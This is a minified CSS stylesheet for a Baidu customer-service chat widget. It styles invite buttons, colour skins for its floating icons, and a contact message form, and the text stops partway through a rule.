.nb-invite-input-wrap{display:block;width:auto;background-color:#fff;margin-right:80px;border-radius:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-input{width:90%;height:32px;line-height:32px;*height:30px;*line-height:30px;margin-left:10px}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok{color:#0085da;float:right;border-radius:0;border:none;line-height:32px;height:32px;background-color:#bfecff;margin-left:0}#newBridge_lx .driect-talk-style .nb-invte-btns-2 .nb-invite-ok:hover{background-color:#7bd8ff}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok{color:#fff;background-color:#fa9521}#newBridge_lx .driect-talk-style .nb-invite-btn-skin-4 .nb-invite-ok:hover,#newBridge_lx .driect-talk-style .nb-invite-btn-skin-6 .nb-invite-ok:hover{background-color:#f57a17}#newBridge_lx .nb-icon-base{position:fixed;_position:absolute;cursor:pointer;border-radius:5px}#newBridge_lx .nb-icon-base .nb-icon-inner-wrap{position:relative;border-radius:5px;overflow:hidden}#newBridge_lx .nb-icon-base .nb-icon-bridge-base{display:block;height:45px;width:130px;position:absolute;top:50%;left:50%;margin-left:-65px;margin-top:-20px;background-repeat:no-repeat;background-position:center;overflow:hidden}#newBridge_lx .nb-icon-group{border-radius:0}#newBridge_lx .nb-icon-group .nb-icon-icon{border-bottom-left-radius:0;border-bottom-right-radius:0;cursor:default}#newBridge_lx .nb-icon-group .nb-icon-groups{position:relative;overflow:hidden}#newBridge_lx .nb-icon-group .nb-icon-groups-item{cursor:pointer;margin:10px 10px;border-radius:16px}#newBridge_lx .nb-icon-group .nb-clearfix{*zoom:1}#newBridge_lx .nb-icon-group .nb-clearfix:after{content:"";display:block;height:0;line-height:0;clear:both;visibility:hidden}#newBridge_lx .nb-icon-group .nb-group-icon{width:31px;height:31px;display:inline-block;_zoom:1;_display:inline;vertical-align:middle;float:left}#newBridge_lx .nb-icon-group .nb-group-text{height:31px;line-height:31px;vertical-align:middle;margin-left:38px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;_text-overflow:clip;_width:60%;_overflow:hidden}#newBridge_lx .nb-customer-icon-style .nb-icon-inner-wrap{background-color:transparent !important}#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{background-image:none !important}#newBridge_lx .icon-left-bottom{left:2px;bottom:2px;top:auto;right:auto}#newBridge_lx .icon-right-bottom{right:2px;bottom:2px;top:auto;left:auto}#newBridge_lx .icon-right-top{right:2px;top:2px;left:auto;bottom:auto}#newBridge_lx .icon-left-top{left:2px;top:2px;bottom:auto;right:auto}#newBridge_lx .icon-left-center{left:2px;top:50%;right:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .icon-right-center{right:2px;top:50%;left:auto;bottom:auto;margin:-25px 0 0 0}#newBridge_lx .nb-icon-skin-0 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap{background-color:#00AEF3}#newBridge_lx .nb-icon-skin-0 .nb-icon-inner-wrap .nb-icon-bridge-base{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack0.png')}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups{background-color:#fff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item{background-color:#d6f3ff;border:1px solid #00aef3}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-text{color:#008edf}#newBridge_lx .nb-icon-skin-0 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack1.png');background-position:0 0}#newBridge_lx .nb-icon-skin-1 .nb-icon-inner-wrap .nb-icon-bridge0{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');left:60%;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups{margin-left:19px;background-color:#fff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item{background-color:#daedf7;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-1 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap{background:#B4A479 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack2.png') no-repeat}#newBridge_lx .nb-icon-skin-2 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord1.png')}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups{background-color:#fff;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item{background-color:#eee6c2;border:1px solid #c28412}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-text{color:#7c591b}#newBridge_lx .nb-icon-skin-2 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap{background:#5882ED url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack3.png') no-repeat}#newBridge_lx .nb-icon-skin-3 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups{background-color:#fff;border:1px solid #5882ed}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-text{color:#5178dd}#newBridge_lx .nb-icon-skin-3 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup3.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap{background:#E8A114 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack5.png') no-repeat}#newBridge_lx .nb-icon-skin-4 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups{background-color:#fff;border:1px solid #f49c11}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item{background-color:#fae6a1;border:1px solid #f9c55b}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-text{color:#f0611a}#newBridge_lx .nb-icon-skin-4 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack6.png') no-repeat}#newBridge_lx .nb-icon-skin-5 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups{background-color:#fff;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item{background-color:#aedef6;border:1px solid #63b4e9}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-text{color:#015db4}#newBridge_lx .nb-icon-skin-5 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup6.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap{background:#67B8EA url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack7.png') no-repeat}#newBridge_lx .nb-icon-skin-6 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups{background-color:#fff;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item{background-color:#f7df95;border:1px solid #e4ad00}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-text{color:#e17107}#newBridge_lx .nb-icon-skin-6 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup7.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap{background:#CCAEA1 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack8.png') no-repeat}#newBridge_lx .nb-icon-skin-7 .nb-icon-inner-wrap .nb-icon-bridge0{left:55%;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups{background-color:#fff;border:1px solid #da9475}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item{background-color:#efe7e3;border:1px solid #ccaea0}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-text{color:#c17c5f}#newBridge_lx .nb-icon-skin-7 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup8.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-inner-wrap{background-color:#FE96AC}#newBridge_lx .nb-icon-skin-8 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord4.png')}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups{background-color:#fff;border:1px solid #ff96ac}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item{background-color:#ffdde4;border:1px solid #ffbaa2}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-text{color:#dd2a00}#newBridge_lx .nb-icon-skin-8 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup9.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-inner-wrap{background:#4587e8 url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconBack10.png') no-repeat}#newBridge_lx .nb-icon-skin-9 .nb-icon-bridge0{height:50px;width:140px;margin-left:-68px;margin-top:-25px;background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/iconWord2.png')}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups{background-color:#fff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item{background-color:#cbdaff;border:1px solid #4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-text{color:#4587e8}#newBridge_lx .nb-icon-skin-9 .nb-icon-groups-item .nb-group-icon{background-image:url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png');_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup10.png')}#newBridge_lx .nb-icon-groups{border-top:0 !important}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack0.png')}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap{height:83px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup0.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-0 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap{height:103px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack1.png')}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap{height:90px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup1.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-1 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap{height:151px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorBack2.png')}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap{height:118px !important;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekColorGroup2.png');border-radius:0}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-group .nb-icon-inner-wrap .nb-icon-bridge-base{display:none}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups{margin:0;background-color:#fff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item{background-color:#b4eeff;border:1px solid #2599ba}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-text{color:#0084b9}#newBridge_lx .nb-icon-skin-xc-2 .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/seekcoloricon.png') no-repeat}#newBridge_lx .nb-customer-icon-style .nb-icon-icon,#newBridge_lx .nb-customer-icon-style .nb-icon-bridge-base{_filter:none}#newBridge_lx .nb-customer-icon-style .nb-icon-groups{border:1px solid #008edf;border-top:0}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item{border:1px solid #008edf}#newBridge_lx .nb-customer-icon-style .nb-icon-groups-item .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icongroup0.png') no-repeat}#newBridge_lx .nb-icon-group .nb-icon-groups{_padding:10px 0}#newBridge_lx .nb-icon-group .icon-disable{background-color:#f2f2f2;border-color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-text{color:#848484}#newBridge_lx .nb-icon-group .icon-disable .nb-group-icon{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/icon/img/icondisable.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/iconicon/img/icondisable.png')}#newBridge_lx .nodeName{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/user.png') no-repeat 9px center}#newBridge_lx .nodePhone{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodephone.png') no-repeat 9px center}#newBridge_lx .nodeAddress{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodelocation.png') no-repeat 9px center}#newBridge_lx .nodeMail{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodemail.png') no-repeat 9px center}#newBridge_lx .nodeExt{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat center center}
#newBridge_lx .nb-nodeboard-base{height:auto;/*width:240px;*/border-radius:8px;z-index:3;box-shadow:0 8px 40px 0 rgba(0,0,0,0.4)}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base{color:#000;border-radius:8px;background-color:#fff}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top{height:46px;line-height:46px;font-size:14px;background-color:#4E6EF2;border-top-left-radius:5px;border-top-right-radius:5px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-top-shadow{box-shadow:0 2px 4px 0 rgba(0,0,0,0.12);border-radius:8px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-head-title{float:left;font-size:14px;color:#fff;margin-left:12px;line-height:46px;padding-left:2px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-close{display:inline-block;float:right;height:46px;width:34px;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMin.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMin.png');background-position:0 center;background-size:50%}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-max{background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/nodeMax.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/nodeboard/img/nodeMax.png');background-position:0 center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text{zoom:1;padding:12px 0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text p{word-break:break-all;line-height:18px;margin:0 8px 0 12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-company{font-size:14px;background-color:transparent;color:#303133}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-text .nb-nodeboard-link{background-color:transparent;color:#909399;height:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form{display:inline;background-color:#ededed}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set{_margin-left:20px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .error-tips{color:#E64552 !important}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .place-style{color:#000}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-content{position:relative;width:216px;margin:8px auto}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-tips{position:relative;color:#E64552;line-height:33px;width:315px;margin:8px auto 0px;}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-set-content{width:82%;height:58px;margin:12px auto 7px;_margin:12px 0 7px -10px;padding:10px 12px;resize:none;overflow:hidden;border:1px solid #DCDFE6;background-color:#fff;text-align:left;_line-height:12px;outline:0;border-radius:4px;font-size:12px;line-height:18px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form input::-webkit-input-placeholder,#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form textarea::-webkit-input-placeholder{color:#b0b4bb;font-size:12px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-name{height:33px;width:88%;line-height:32px;margin:8px auto 0;_margin:8px 0 0 -10px;border:1px solid #DCDFE6;position:relative;background-color:#fff;border-radius:4px;font-size:14px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-icon{width:35px;height:32px;display:inline-block;text-align:center;background-color:#fff;vertical-align:top;border-right:1px solid #fff;border-radius:4px 0 0 4px}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-input{margin:0;width:272px;height:32px;line-height:32px;_overflow:hidden;border:none;display:inline-block;outline:0}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err{margin-bottom:20px;border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-err textarea{border-color:#E64552}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-select{width:215px;margin:0 auto;_margin:0 0 0 -10px;position:relative}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .select{width:30px;height:32px;display:inline-block;text-align:center;color:#e5e4e4;vertical-align:top}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-select-title{color:#606266;height:32px;line-height:32px;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-select.png') no-repeat 10px center;background-color:transparent;padding:0 20px 0 36px;white-space:nowrap;text-overflow:ellipsis;border:none;outline:none;overflow:hidden;margin:2px 0;font-size:12px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-board-form .nb-nodeboard-ext-input{background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/custom-input.png') no-repeat 9px center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-success{display:none;height:270px;background-color:#ededed}
#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-box{width:70%;position:absolute;top:35%;left:30%;margin-left:-60px;margin-top:-55px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-icon{height:72px;width:80px;margin:0 auto;background:#fff url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/message/img/bridge.png') no-repeat center center;background-color:transparent}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-title{color:#333;font-size:14px;text-align:center;margin-top:10px}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-success-content{color:#333;text-align:center}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-sucess-close{height:30px;width:90px;color:#fff;margin:20px auto 0;background-color:#4E6EF2;text-align:center;line-height:32px;cursor:pointer}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send{width:218px;margin:12px auto 0 10px;padding-bottom:12px;_margin-left:10px;overflow:hidden}#newBridge_lx .nb-nodeboard-base .nb-nodeboard-contain-base .nb-nodeboard-send-btn{height:32px;width:64px;line-height:32px;text-align:center;border-radius:4px;font-size:12px;color:#fff;cursor:pointer;float:right;background-color:#4E6EF2}#newBridge_lx 